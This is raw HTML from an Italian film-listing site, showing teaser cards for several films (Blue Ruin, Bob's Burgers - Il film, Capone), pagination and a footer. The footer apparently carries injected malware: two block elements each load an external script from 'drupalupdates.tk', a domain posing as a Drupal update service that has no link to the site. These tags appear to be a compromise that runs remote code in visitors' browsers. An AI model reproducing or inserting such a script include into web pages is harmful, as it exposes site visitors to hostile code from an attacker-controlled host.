              Con: <a href="/biografie/sasha-luss" class="red"><strong>Sasha Luss</strong></a>, <a href="/biografie/luke-evans" class="red"><strong>Luke Evans</strong></a>, <a href="/biografie/cillian-murphy" class="red"><strong>Cillian Murphy</strong></a>... <a href="/film/anna-0/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-8 views-row-even">
    <article id="node-410755"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/blue-ruin" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_blue_ruin-1000_0.jpg?itok=wqxAx4Nr" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/blue-ruin" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/blue-ruin"><strong>Blue Ruin</strong></a>
      </h2>
      <span property="dc:title" content="Blue Ruin" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong>  -n.d.-  </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/thriller" class="info-link genre_link">Thriller</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/movies-inspired-sas" class="info-link distributor_link">Movies Inspired S.a.s.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/macon-blair" class="red"><strong>Macon Blair</strong></a>... <a href="/film/blue-ruin/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-9 views-row-odd">
    <article id="node-9000257"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/bobs-burgers-il-film" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_bob-1000.jpg?itok=Z8IDBM4v" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
          <a href="/film/bobs-burgers-il-film/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>                    <a href="/film/bobs-burgers-il-film" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/bobs-burgers-il-film"><strong>Bob&#039;s Burgers - Il film</strong></a>
      </h2>
      <span property="dc:title" content="Bob&#039;s Burgers - Il film" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong> <a href="/biografie/loren-bouchard" class="info-link director_link">Loren Bouchard</a> e <a href="/biografie/bernard-derriman" class="info-link director_link">Bernard Derriman</a> </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/animazione" class="info-link genre_link">Animazione</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/walt-disney-company-italia" class="info-link distributor_link">The Walt Disney Company Italia</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
                          </div>

            

      



    </div>

  

</article>
  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
    <article id="node-5796323"
         class="node node-movie node-teaser node-teaser node-teaser-standard clearfix" about="/film/capone" typeof="sioc:Item foaf:Document">

  
    <div class="poster">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://www.appuntamentoalcinema.it/sites/default/files/styles/poster/public/poster_placeholder_3.jpg?itok=PZt5DoXj" width="300" height="430" alt="" />      <div class="overlay-links">
        <div class="overlay-content flex-center">
                              <a href="/film/capone" class="node-link main-link"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Vai alla scheda</span></a>        </div>
      </div>
    </div>

    <div class="node-content">

            <h2><a
          href="/film/capone"><strong>Capone</strong></a>
      </h2>
      <span property="dc:title" content="Capone" class="rdf-meta element-hidden"></span>
      
            

  <ul class="inline inline-list list-inline">
    <li>
      Regia di:  <strong>  -n.d.-  </strong>
    </li>
      </ul>
  <ul class="inline inline-list list-inline">
    <li>
      Genere: <strong><a href="/genres/biografico" class="info-link genre_link">Biografico</a></strong>
    </li>
    <li>
      Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
    </li>
    <li>
      Anno: <strong><a href="/years/nd" class="info-link year_link">- n.d. -</a></strong>
    </li>
    <li>
      Distributore: <strong><a href="/biografie/notorious-pictures-spa" class="info-link distributor_link">Notorious Pictures S.p.A.</a></strong>
    </li>
  </ul>



            <div class="actors-preview">
              Con: <a href="/biografie/tom-hardy" class="red"><strong>Tom Hardy</strong></a>, <a href="/biografie/kyle-maclachlan" class="red"><strong>Kyle MacLachlan</strong></a>, <a href="/biografie/matt-dillon" class="red"><strong>Matt Dillon</strong></a>... <a href="/film/capone/attori" class="small more-link">Vedi tutto il cast <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>            </div>

            

      



    </div>

  

</article>
  </div>
    </div>
  
      <div class="text-center"><ul class="pagination"><li class="active"><span>1</span></li>
<li><a title="Vai a pagina 2" href="/film/eternal-memory/trailer?page=1">2</a></li>
<li><a title="Vai a pagina 3" href="/film/eternal-memory/trailer?page=2">3</a></li>
<li><a title="Vai a pagina 4" href="/film/eternal-memory/trailer?page=3">4</a></li>
<li><a title="Vai a pagina 5" href="/film/eternal-memory/trailer?page=4">5</a></li>
<li class="pager-ellipsis disabled"><span>…</span></li>
<li class="next"><a href="/film/eternal-memory/trailer?page=1">›</a></li>
<li class="pager-last"><a href="/film/eternal-memory/trailer?page=723">»</a></li>
</ul></div>  
  
  
  
  
</div>


    </section>

    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://www.appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>
